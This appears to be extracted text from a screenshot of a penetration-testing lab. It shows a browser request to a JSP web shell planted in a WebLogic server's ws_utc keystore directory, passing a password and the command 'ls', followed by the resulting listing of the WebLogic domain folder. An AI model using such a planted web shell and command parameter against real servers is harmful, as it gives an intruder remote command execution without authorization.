 192.168.19.208:7001/ws_utc/css/config/keystore/1691143969528_shell.jsp?pwd=Sentiment&cmd=ls
火狐官方站点 新手上路 常用网址 京东商城 徐高翔的博客 html 千锋教育JavaWeb全... 学工一体化平台 神经网络与深度学习 -... base_domain的设置 ... 渗透测试
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
original
pending
security
servers
startWebLogic.sh
tmp